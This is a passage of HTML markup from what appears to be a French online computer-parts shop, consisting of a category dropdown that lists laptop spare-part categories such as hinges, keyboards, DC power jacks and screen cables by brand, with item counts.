					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables-hp/">
					&minus;&minus;
